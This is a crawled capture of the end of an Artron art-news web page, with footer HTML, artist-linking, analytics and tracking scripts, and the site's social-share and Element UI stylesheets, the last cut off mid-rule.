                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2025</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1117984,//内容ID
                news_id: 1117984,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1117984,//内容ID
                news_id: 1117984,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1117984,//内容ID
                        news_id: 1117984,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1117984,//内容ID
                        news_id: 1117984,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/share.min.css
body_size: 4071
content:
@font-face {
font-family:"socialshare";src:url("fonts/iconfont.eot");src:url("fonts/iconfont.eot?#iefix") format("embedded-opentype"),url("fonts/iconfont.woff") format("woff"),url("fonts/iconfont.ttf") format("truetype"),url("fonts/iconfont.svg#iconfont") format("svg")
}

.social-share {
font-family: "socialshare" !important;
font-size: 16px;
font-style: normal;
-webkit-font-smoothing: antialiased;
-webkit-text-stroke-width: 0.2px;
-moz-osx-font-smoothing: grayscale
}

.social-share * {
font-family: "socialshare" !important
}

.social-share .icon-tencent:before {
content: "\f07a"
}

.social-share .icon-qq:before {
content: "\f11a"
}

.social-share .icon-weibo:before {
content: "\f12a"
}

.social-share .icon-wechat:before {
content: "\f09a"
}

.social-share .icon-douban:before {
content: "\f10a"
}

.social-share .icon-heart:before {
content: "\f20a"
}

.social-share .icon-like:before {
content: "\f00a"
}

.social-share .icon-qzone:before {
content: "\f08a"
}

.social-share .icon-linkedin:before {
content: "\f01a"
}

.social-share .icon-diandian:before {
content: "\f05a"
}

.social-share .icon-facebook:before {
content: "\f03a"
}

.social-share .icon-google:before {
content: "\f04a"
}

.social-share .icon-twitter:before {
content: "\f06a"
}

.social-share a {
position: relative;
text-decoration: none;
margin: 4px;
display: inline-block;
outline: none
}

.social-share .social-share-icon {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
font-size: 16px;
border-radius: 50%;
margin:0 4px;
line-height: 20px;
color: #000;
text-align: center;
vertical-align: middle;
}

.social-share .social-share-icon:hover {
color: #000
}

.social-share .icon-weibo {
}

.social-share .icon-weibo:hover {
}

.social-share .icon-tencent {
}

.social-share .icon-tencent:hover {
}

.social-share .icon-qq {
}

.social-share .icon-qq:hover {
}

.social-share .icon-qzone {
}

.social-share .icon-qzone:hover {
}

.social-share .icon-douban {
}

.social-share .icon-douban:hover {
background: #33b045
}

.social-share .icon-linkedin {
color: #0077B5;
border-color: #0077B5
}

.social-share .icon-linkedin:hover {
background: #0077B5
}

.social-share .icon-facebook {
color: #44619D;
border-color: #44619D
}

.social-share .icon-facebook:hover {
background: #44619D
}

.social-share .icon-google {
color: #db4437;
border-color: #db4437
}

.social-share .icon-google:hover {
background: #db4437
}

.social-share .icon-twitter {
color: #55acee;
border-color: #55acee
}

.social-share .icon-twitter:hover {
background: #55acee
}

.social-share .icon-diandian {
color: #307DCA;
border-color: #307DCA
}

.social-share .icon-diandian:hover {
background: #307DCA
}

.social-share .icon-wechat {
position: relative;
}

.social-share .icon-wechat:hover {
}

.social-share .icon-wechat .wechat-qrcode {
display: none;
border: 1px solid #eee;
position: absolute;
z-index: 9;
top: -205px;
left: -84px;
width: 200px;
height: 192px;
color: #666;
font-size: 12px;
text-align: center;
background-color: #fff;
box-shadow: 0 2px 10px #aaa;
transition: all 200ms;
-webkit-tansition: all 350ms;
-moz-transition: all 350ms
}

.social-share .icon-wechat .wechat-qrcode.bottom {
top: 40px;
left: -84px
}

.social-share .icon-wechat .wechat-qrcode.bottom:after {
display: none
}

.social-share .icon-wechat .wechat-qrcode h4 {
font-weight: normal;
height: 26px;
line-height: 26px;
font-size: 12px;
background-color: #f3f3f3;
margin: 0;
padding: 0;
color: #777
}

.social-share .icon-wechat .wechat-qrcode .qrcode {
width: 105px;
margin: 10px auto
}

.social-share .icon-wechat .wechat-qrcode .qrcode table {
margin: 0 !important
}

.social-share .icon-wechat .wechat-qrcode .help p {
font-weight: normal;
line-height: 16px;
padding: 0;
margin: 0
}

.social-share .icon-wechat .wechat-qrcode:after {
content: '';
position: absolute;
left: 50%;
margin-left: -6px;
bottom: -13px;
width: 0;
height: 0;
border-width: 8px 6px 6px 6px;
border-style: solid;
border-color: #fff transparent transparent transparent
}

.social-share .icon-wechat:hover .wechat-qrcode {
display: block
}


--- FILE ---
content_type: text/css
request_url: https://components.artron.net/news/pc/detail/artronNews.css?v=1
body_size: 69819
content:
.el-message__closeBtn:focus,.el-message__content:focus{outline-width:0}.el-message{min-width:380px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:4px;border-radius:4px;border-width:1px;border-style:solid;border-color:#ebeef5;position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background-color:#edf2fc;-webkit-transition:opacity .3s,top .4s,-webkit-transform .4s;transition:opacity .3s,top .4s,-webkit-transform .4s;-o-transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s,-webkit-transform .4s;overflow:hidden;padding:15px 15px 15px 20px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.el-message.is-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{background-color:#f0f9eb;border-color:#e1f3d8}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{background-color:#fdf6ec;border-color:#faecd8}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{background-color:#fef0f0;border-color:#fde2e2}.el-message--error .el-message__content{color:#f56c6c}.el-message__icon{margin-right:10px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__closeBtn{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:#c0c4cc;font-size:16px}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#f56c6c}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-fade-in-enter,.el-fade-in-leave-active,.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active,.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active,.fade-in-linear-enter-active,.fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-enter-active,.el-fade-in-leave-active,.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);-o-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;-webkit-transform:scale(.45);-ms-transform:scale(.45);transform:scale(.45)}.collapse-transition{-webkit-transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;-o-transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out;transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out}.horizontal-collapse-transition{-webkit-transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out;-o-transition:.3s width ease-in-out,.3s padding-left ease-in-out,.3s padding-right ease-in-out;transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out}.el-list-enter-active,.el-list-leave-active{-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.el-opacity-transition{-webkit-transition:opacity .3s cubic-bezier(.55,0,.1,1);-o-transition:opacity .3s cubic-bezier(.55,0,.1,1);transition:opacity .3s cubic-bezier(.55,0,.1,1)}@font-face{font-family:element-icons;src:url(static/fonts/element-icons.535877f5.woff) format("woff"),url(static/fonts/element-icons.732389de.ttf) format("truetype");font-weight:400;font-display:"auto";font-style:normal}[class*=" el-icon-"],[class^=el-icon-]{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-ice-cream-round:before{content:"\E6A0"}.el-icon-ice-cream-square:before{content:"\E6A3"}.el-icon-lollipop:before{content:"\E6A4"}.el-icon-potato-strips:before{content:"\E6A5"}.el-icon-milk-tea:before{content:"\E6A6"}.el-icon-ice-drink:before{content:"\E6A7"}.el-icon-ice-tea:before{content:"\E6A9"}.el-icon-coffee:before{content:"\E6AA"}.el-icon-orange:before{content:"\E6AB"}.el-icon-pear:before{content:"\E6AC"}.el-icon-apple:before{content:"\E6AD"}.el-icon-cherry:before{content:"\E6AE"}.el-icon-watermelon:before{content:"\E6AF"}.el-icon-grape:before{content:"\E6B0"}.el-icon-refrigerator:before{content:"\E6B1"}.el-icon-goblet-square-full:before{content:"\E6B2"}.el-icon-goblet-square:before{content:"\E6B3"}.el-icon-goblet-full:before{content:"\E6B4"}.el-icon-goblet:before{content:"\E6B5"}.el-icon-cold-drink:before{content:"\E6B6"}.el-icon-coffee-cup:before{content:"\E6B8"}.el-icon-water-cup:before{content:"\E6B9"}.el-icon-hot-water:before{content:"\E6BA"}.el-icon-ice-cream:before{content:"\E6BB"}.el-icon-dessert:before{content:"\E6BC"}.el-icon-sugar:before{content:"\E6BD"}.el-icon-tableware:before{content:"\E6BE"}.el-icon-burger:before{content:"\E6BF"}.el-icon-knife-fork:before{content:"\E6C1"}.el-icon-fork-spoon:before{content:"\E6C2"}.el-icon-chicken:before{content:"\E6C3"}.el-icon-food:before{content:"\E6C4"}.el-icon-dish-1:before{content:"\E6C5"}.el-icon-dish:before{content:"\E6C6"}.el-icon-moon-night:before{content:"\E6EE"}.el-icon-moon:before{content:"\E6F0"}.el-icon-cloudy-and-sunny:before{content:"\E6F1"}.el-icon-partly-cloudy:before{content:"\E6F2"}.el-icon-cloudy:before{content:"\E6F3"}.el-icon-sunny:before{content:"\E6F6"}.el-icon-sunset:before{content:"\E6F7"}.el-icon-sunrise-1:before{content:"\E6F8"}.el-icon-sunrise:before{content:"\E6F9"}.el-icon-heavy-rain:before{content:"\E6FA"}.el-icon-lightning:before{content:"\E6FB"}.el-icon-light-rain:before{content:"\E6FC"}.el-icon-wind-power:before{content:"\E6FD"}.el-icon-baseball:before{content:"\E712"}.el-icon-soccer:before{content:"\E713"}.el-icon-football:before{content:"\E715"}.el-icon-basketball:before{content:"\E716"}.el-icon-ship:before{content:"\E73F"}.el-icon-truck:before{content:"\E740"}.el-icon-bicycle:before{content:"\E741"}.el-icon-mobile-phone:before{content:"\E6D3"}.el-icon-service:before{content:"\E6D4"}.el-icon-key:before{content:"\E6E2"}.el-icon-unlock:before{content:"\E6E4"}.el-icon-lock:before{content:"\E6E5"}.el-icon-watch:before{content:"\E6FE"}.el-icon-watch-1:before{content:"\E6FF"}.el-icon-timer:before{content:"\E702"}.el-icon-alarm-clock:before{content:"\E703"}.el-icon-map-location:before{content:"\E704"}.el-icon-delete-location:before{content:"\E705"}.el-icon-add-location:before{content:"\E706"}.el-icon-location-information:before{content:"\E707"}.el-icon-location-outline:before{content:"\E708"}.el-icon-location:before{content:"\E79E"}.el-icon-place:before{content:"\E709"}.el-icon-discover:before{content:"\E70A"}.el-icon-first-aid-kit:before{content:"\E70B"}.el-icon-trophy-1:before{content:"\E70C"}.el-icon-trophy:before{content:"\E70D"}.el-icon-medal:before{content:"\E70E"}.el-icon-medal-1:before{content:"\E70F"}.el-icon-stopwatch:before{content:"\E710"}.el-icon-mic:before{content:"\E711"}.el-icon-copy-document:before{content:"\E718"}.el-icon-full-screen:before{content:"\E719"}.el-icon-switch-button:before{content:"\E71B"}.el-icon-aim:before{content:"\E71C"}.el-icon-crop:before{content:"\E71D"}.el-icon-odometer:before{content:"\E71E"}.el-icon-time:before{content:"\E71F"}.el-icon-bangzhu:before{content:"\E724"}.el-icon-close-notification:before{content:"\E726"}.el-icon-microphone:before{content:"\E727"}.el-icon-turn-off-microphone:before{content:"\E728"}.el-icon-position:before{content:"\E729"}.el-icon-postcard:before{content:"\E72A"}.el-icon-message:before{content:"\E72B"}.el-icon-chat-line-square:before{content:"\E72D"}.el-icon-chat-dot-square:before{content:"\E72E"}.el-icon-chat-dot-round:before{content:"\E72F"}.el-icon-chat-square:before{content:"\E730"}.el-icon-chat-line-round:before{content:"\E731"}.el-icon-chat-round:before{content:"\E732"}.el-icon-set-up:before{content:"\E733"}.el-icon-turn-off:before{content:"\E734"}.el-icon-open:before{content:"\E735"}.el-icon-connection:before{content:"\E736"}.el-icon-link:before{content:"\E737"}.el-icon-cpu:before{content:"\E738"}.el-icon-thumb:before{content:"\E739"}.el-icon-female:before{content:"\E73A"}.el-icon-male:before{content:"\E73B"}.el-icon-guide:before{content:"\E73C"}.el-icon-news:before{content:"\E73E"}.el-icon-price-tag:before{content:"\E744"}.el-icon-discount:before{content:"\E745"}.el-icon-wallet:before{content:"\E747"}.el-icon-coin:before{content:"\E748"}.el-icon-money:before{content:"\E749"}.el-icon-bank-card:before{content:"\E74A"}.el-icon-box:before{content:"\E74B"}.el-icon-present:before{content:"\E74C"}.el-icon-sell:before{content:"\E6D5"}.el-icon-sold-out:before{content:"\E6D6"}.el-icon-shopping-bag-2:before{content:"\E74D"}.el-icon-shopping-bag-1:before{content:"\E74E"}.el-icon-shopping-cart-2:before{content:"\E74F"}.el-icon-shopping-cart-1:before{content:"\E750"}.el-icon-shopping-cart-full:before{content:"\E751"}.el-icon-smoking:before{content:"\E752"}.el-icon-no-smoking:before{content:"\E753"}.el-icon-house:before{content:"\E754"}.el-icon-table-lamp:before{content:"\E755"}.el-icon-school:before{content:"\E756"}.el-icon-office-building:before{content:"\E757"}.el-icon-toilet-paper:before{content:"\E758"}.el-icon-notebook-2:before{content:"\E759"}.el-icon-notebook-1:before{content:"\E75A"}.el-icon-files:before{content:"\E75B"}.el-icon-collection:before{content:"\E75C"}.el-icon-receiving:before{content:"\E75D"}.el-icon-suitcase-1:before{content:"\E760"}.el-icon-suitcase:before{content:"\E761"}.el-icon-film:before{content:"\E763"}.el-icon-collection-tag:before{content:"\E765"}.el-icon-data-analysis:before{content:"\E766"}.el-icon-pie-chart:before{content:"\E767"}.el-icon-data-board:before{content:"\E768"}.el-icon-data-line:before{content:"\E76D"}.el-icon-reading:before{content:"\E769"}.el-icon-magic-stick:before{content:"\E76A"}.el-icon-coordinate:before{content:"\E76B"}.el-icon-mouse:before{content:"\E76C"}.el-icon-brush:before{content:"\E76E"}.el-icon-headset:before{content:"\E76F"}.el-icon-umbrella:before{content:"\E770"}.el-icon-scissors:before{content:"\E771"}.el-icon-mobile:before{content:"\E773"}.el-icon-attract:before{content:"\E774"}.el-icon-monitor:before{content:"\E775"}.el-icon-search:before{content:"\E778"}.el-icon-takeaway-box:before{content:"\E77A"}.el-icon-paperclip:before{content:"\E77D"}.el-icon-printer:before{content:"\E77E"}.el-icon-document-add:before{content:"\E782"}.el-icon-document:before{content:"\E785"}.el-icon-document-checked:before{content:"\E786"}.el-icon-document-copy:before{content:"\E787"}.el-icon-document-delete:before{content:"\E788"}.el-icon-document-remove:before{content:"\E789"}.el-icon-tickets:before{content:"\E78B"}.el-icon-folder-checked:before{content:"\E77F"}.el-icon-folder-delete:before{content:"\E780"}.el-icon-folder-remove:before{content:"\E781"}.el-icon-folder-add:before{content:"\E783"}.el-icon-folder-opened:before{content:"\E784"}.el-icon-folder:before{content:"\E78A"}.el-icon-edit-outline:before{content:"\E764"}.el-icon-edit:before{content:"\E78C"}.el-icon-date:before{content:"\E78E"}.el-icon-c-scale-to-original:before{content:"\E7C6"}.el-icon-view:before{content:"\E6CE"}.el-icon-loading:before{content:"\E6CF"}.el-icon-rank:before{content:"\E6D1"}.el-icon-sort-down:before{content:"\E7C4"}.el-icon-sort-up:before{content:"\E7C5"}.el-icon-sort:before{content:"\E6D2"}.el-icon-finished:before{content:"\E6CD"}.el-icon-refresh-left:before{content:"\E6C7"}.el-icon-refresh-right:before{content:"\E6C8"}.el-icon-refresh:before{content:"\E6D0"}.el-icon-video-play:before{content:"\E7C0"}.el-icon-video-pause:before{content:"\E7C1"}.el-icon-d-arrow-right:before{content:"\E6DC"}.el-icon-d-arrow-left:before{content:"\E6DD"}.el-icon-arrow-up:before{content:"\E6E1"}.el-icon-arrow-down:before{content:"\E6DF"}.el-icon-arrow-right:before{content:"\E6E0"}.el-icon-arrow-left:before{content:"\E6DE"}.el-icon-top-right:before{content:"\E6E7"}.el-icon-top-left:before{content:"\E6E8"}.el-icon-top:before{content:"\E6E6"}.el-icon-bottom:before{content:"\E6EB"}.el-icon-right:before{content:"\E6E9"}.el-icon-back:before{content:"\E6EA"}.el-icon-bottom-right:before{content:"\E6EC"}.el-icon-bottom-left:before{content:"\E6ED"}.el-icon-caret-top:before{content:"\E78F"}.el-icon-caret-bottom:before{content:"\E790"}.el-icon-caret-right:before{content:"\E791"}.el-icon-caret-left:before{content:"\E792"}.el-icon-d-caret:before{content:"\E79A"}.el-icon-share:before{content:"\E793"}.el-icon-menu:before{content:"\E798"}.el-icon-s-grid:before{content:"\E7A6"}.el-icon-s-check:before{content:"\E7A7"}.el-icon-s-data:before{content:"\E7A8"}.el-icon-s-opportunity:before{content:"\E7AA"}.el-icon-s-custom:before{content:"\E7AB"}.el-icon-s-claim:before{content:"\E7AD"}.el-icon-s-finance:before{content:"\E7AE"}.el-icon-s-comment:before{content:"\E7AF"}.el-icon-s-flag:before{content:"\E7B0"}.el-icon-s-marketing:before{content:"\E7B1"}.el-icon-s-shop:before{content:"\E7B4"}.el-icon-s-open:before{content:"\E7B5"}.el-icon-s-management:before{content:"\E7B6"}.el-icon-s-ticket:before{content:"\E7B7"}.el-icon-s-release:before{content:"\E7B8"}.el-icon-s-home:before{content:"\E7B9"}.el-icon-s-promotion:before{content:"\E7BA"}.el-icon-s-operation:before{content:"\E7BB"}.el-icon-s-unfold:before{content:"\E7BC"}.e